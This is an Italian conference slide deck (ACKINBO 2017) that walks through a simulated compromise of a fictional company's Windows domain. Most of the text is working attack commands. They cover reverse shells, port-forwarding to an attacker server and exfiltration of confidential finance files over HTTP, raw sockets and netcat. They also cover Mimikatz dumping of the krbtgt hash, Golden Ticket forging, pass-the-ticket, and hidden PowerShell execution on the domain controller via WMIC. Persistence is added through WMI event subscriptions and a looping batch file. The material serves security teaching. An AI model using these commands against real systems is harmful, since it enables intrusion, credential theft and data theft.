Command executed with process ID 4756 on SRVFILE1\_IP







#### Checkpoint: situazione shell



- $\rightarrow$  2 reverse shell in PowerShell:
  - Su SRVWSUS siamo SYSTEM
  - Su SRVFILE1 via SRVWSUS siamo Domain Administrator!!



#### Exfiltration



→ Grazie alla shell su SRVFILE1 i dati sensibili ci stavano aspettando:

#### Directory: F:\Finanza\Riservato

| Mode | Last      | VriteTime | Length | Name             |
|------|-----------|-----------|--------|------------------|
|      |           |           |        |                  |
| -a   | 9/24/2016 | 2:20 AM   | 164468 | Supersecret.docx |
| -a   | 5/29/2016 | 6:41 PM   | 12288  | Bilancio.xlsx    |
| •••  |           |           |        |                  |

- → Come fare exfiltration?
- → Tentativo #1: Exfiltration via FTP Fallito

#### Exfiltration



→ Ricordate KISS? Upload via HTTP sul nostro server?

```
<?php
// index.php
$fname = @$_FILES['fname']['name'];
$fname_loc = @$_FILES['fname']['tmp_name'];
echo (@move_uploaded_file($fname_loc,$fname))?"DONE":"ERROR";
```

→ Per il client? Upload.ps1

http://blog.majcica.com/2016/01/13/powershell-tips-and-tricks-multipartform-data-requests/



#### Exfiltration



→ A questo punto occorreva un nuovo portforward su SRVWSUS

# [SRVFILE1 <-> SRVWSUS:8889 <-> ATTACKER:80]
interface portproxy add v4tov4 listenport=8889 listenaddress=0.0.0.0 connectport=80
connectaddress=NOSTRO\_WEB\_SERVER

→ Download upload.ps1 su SRVFILE1 via SRVWSUS

PS C:\tmp\> (New-Object
Net.WebClient).DownloadFile('http://SRVWSUS:8889/upload.ps1','c:\tmp\upload.ps1')



#### **Exfiltration architecture**





#### Finalmente upload!

#### → Dal FileServer

PS C:\tmp> . .\upload.ps1

PS C:\tmp> invoke-upload -infile
f:\finanza\riservato\Supersecret.docx -uri http://SRVWSUS:8889/
content:System.Net.Http.StreamContent
DONE

PS C:\tmp> invoke-upload -infile
f:\finanza\riservato\bilancio.xlsx -uri http://SRVWSUS:8889/
content:System.Net.Http.StreamContent
DONE



#### Alternativa? PMFU!



→ PMFU == Poor Man File Upload == niente fronzoli, minimal

PS C:\tmp\>\$c=New-Object System.Net.Sockets.TCPClient('SRVWSUS\_IP',8889); \$s=[System.IO.File]::ReadAllBytes("f:\finanza\riservato\supersecret.docx"); \$st=\$c.GetStream();\$st.Write(\$s,0,\$s.Length);\$st.Flush();\$c.Close()

→ Sulla nostra macchina:

# nc -lp 80 > supersecret.docx



## File grandi?!





\$src= "f:\finanza\riservato\"
\$dst= "c:\tmp\files.zip"
[Reflection.Assembly]::LoadWithPartialName("System.IO.Compression.FileSystem")
[System.IO.Compression.ZipFile]::CreateFromDirectory(\$src,\$dst,
[System.IO.Compression.CompressionLevel]::Optimal,\$true)

#### **Breaking Bad**





## Fear the Golden Ticket attack\*

- → II "Golden Ticket" è un ticket Kerberos (TGT) creato offline in modo tale da garantire l'accesso fraudolento ad un dominio AD, impersonando qualsiasi utente (anche il Domain Admin), e valido anche per 10 anni!
- → Funziona anche se la vittima cambia la sua password
- → Come è possibile?
  - Il ticket e i dati autorizzativi sono firmati con gli hash dell'account "krbtgt"





#### Golden Ticket? DIY!



- → PRE: nuovo portforwarding su SRVWSUS, smbexec.ps1, upload mimigatto.ps1, etc... per ottenere shell come SYSTEM sul domain controller
- → Export hash di krbtgt con mimikatz e preso il SID del dominio:

```
PS C:\windows\temp>ChiamaIlGatto -command '"privilege::debug" "LSADump::LSA /name:krbtgt
/inject"' > hash.txt
PS C:\windows\temp>type hash.txt
Domain : SUPERCOMPANY / S-1-5-21-3534665177-2148510708-2241433719
RID : 000001f6 (502)
User : krbtgt
 * Primary
   LM :
    NTLM : 3003567af268a4a94e26f410e84353f1
. . .
            (4096) :
aes256_hmac
9bf24ba27d9ddf67e077cbab435e06e8006109bc572793868ea3864b465fd155
aes128_hmac
                 (4096) : 46be43e81ca521d647f332bd4e1b7897
des_cbc_md5
                 (4096) : d5ade3405ea183ce
```

## ACKINBO<sup>®</sup> Spring 2017 Edition

#### Golden Ticket? DIY!

→ E poi ... comodamente offline!

mimikatz# kerberos::golden /admin:Administrator

/domain:supercompany.LOCAL /sid:S-1-5-21-3534665177-2148510708-2241433719 /aes256:9bf24ba27d9ddf67e077cbab435e06e8006109bc572793868ea3864b465fd155 /ticket:admin.krb



#### **Golden Ticket in action!**



- → Da SRVWSUS: shell Local SYSTEM
- → Download admin.krb (ticket kerberos)
- → Pass-The-Ticket!

mimikatz(powershell) # kerberos::ptt admin.krb

```
* File: 'admin.krb': OK
PS C:\tmp> klist
Current LogonId is 0:0x3e7
```

```
Cached Tickets: (1)
```

#0> Client: Administrator @ supercompany.LOCAL
Server: krbtgt/supercompany.LOCAL @ supercompany.LOCAL



#### Golden Ticket in action!



PS C:\tmp> copy c:\tmp\r3.ps1 \\SRVDC1\C\$\windows\temp\r3.ps1
PS C:\tmp> wmic /authority:"kerberos:SUPERCOMPANY\SRVDC1"
/node:SRVDC1 process call create "powershell -exec bypass
-windowstyle hidden -f c:\windows\temp\r3.ps1"



Executing (Win32\_Process)->Create()
Method execution successful.









→ Windows Management Instrumentation (WMI), un posto meno "scontato" dove aggiungere persistenza, sfruttando l'evento InstanceModificationEvent



@{Name=\$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL"; Query=\$Query} -ErrorAction Stop

```
PS> $WMIEventConsumer=Set-WmiInstance -Class CommandLineEventConsumer
-Namespace "root\subscription" -Arguments
@{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$exepath
}
```

PS> Set-WmiInstance -Class \_\_FilterToConsumerBinding -Namespace
"root\subscription"
-Arguments @{Filter=\$WMIEventFilter;Consumer=\$WMIEventConsumer}





- → E la PS shell? Cosa fare nel caso di una caduta?
- → No problem, ci si rialza!

PS C:\windows\help\windows\indexstore>type r.bat

```
@echo off
:loop
powershell -nop -executionpolicy bypass -windowstyle
hidden -f C:\windows\help\windows\indexstore\r.ps1
timeout /t 30
goto loop
```

